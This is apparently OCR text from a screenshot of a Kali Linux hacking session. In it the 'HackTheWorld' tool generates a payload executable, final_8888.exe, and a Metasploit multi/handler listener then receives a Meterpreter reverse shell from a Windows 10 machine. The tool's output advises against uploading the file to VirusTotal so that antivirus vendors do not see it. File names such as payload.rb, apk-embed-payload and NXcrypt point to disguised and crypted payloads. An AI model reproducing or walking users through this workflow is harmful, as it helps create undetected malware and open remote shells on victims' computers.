 Applications Places Terminal Sun 09:07 1
apk-embed-
payload.rb
CCleaner.
apk
payload-
execu.exe
NXcrypt
riginal.apk
original
root@kali: ~/HackTheWorld/result
File Edit View Search Terminal Help
as root, please execute "apt-get install wine32"
it looks like wine32 is missing, you should install it.
as root, please execute "apt-get install wine32"
wine: Bad EXE format for Z:\root\HackTheWorld\mt.exe.
[+] Final File with Manifest [./result/final_8888.exe]
DO NOT UPLOAD ON VIRUS TOTAL
USE "nodistribute.com "
Happy Hacking
root@kali:~/HackTheWorld# ls
HackTheWorld.py mt.exe README.md template.exe.manifest
install.sh mt.exe.config result
root@kali:~/HackTheWorld# cd resule
bash: cd: resule: No such file or directory
root@kali:~/HackTheWorld# cd result
root@kali:~/HackTheWorld/result# ls
final_8888.exe
root@kali:~/HackTheWorld/result# cp final_8888.exe /Desktop
root@kali:~/HackTheWorld/result#
root@kali: ~/HackTheWorld
File Edit View Search Terminal Help
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.73.129:8888
[*] Sending stage (206403 bytes) to 192.168.73.130
[*] Meterpreter session 1 opened (192.168.73.129:8888 -> 192.168.73.130:49867) a
t 2018-06-17 09:07:22 -0400
meterpreter > shell
Process 3820 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\windows10\Downloads>cd\